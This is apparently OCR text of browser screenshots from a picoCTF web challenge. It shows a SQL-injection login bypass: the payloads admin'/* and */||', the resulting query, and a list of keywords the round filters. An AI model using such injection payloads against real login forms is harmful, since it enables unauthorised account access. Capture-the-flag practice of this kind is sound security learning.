 jupiter.challenges.picoctf.o
VPN No seguro jupiter.challenges.picoctf.org:19593
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
SELECT * FROM users WHERE username='admin'/*' AND password='*/||''
Round 3 / 5
Username
admin'/*
Password
*/||'
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
▼<form class="form-signin" action="index.php" method="post">
▶<div class="form-label-group">…</div>
▼<div class="form-label-group">
<input id="pass" name="pass" class="form-control" placeholder="Password"
required>
<label for="pass">Password</label>
html body (texto)
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
No hay estilos ni selectores coincidentes
jupiter.challenges.picoctf.o
VPN No seguro jupiter.challenges.picoctf.org:195
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Round3: or and = like > < --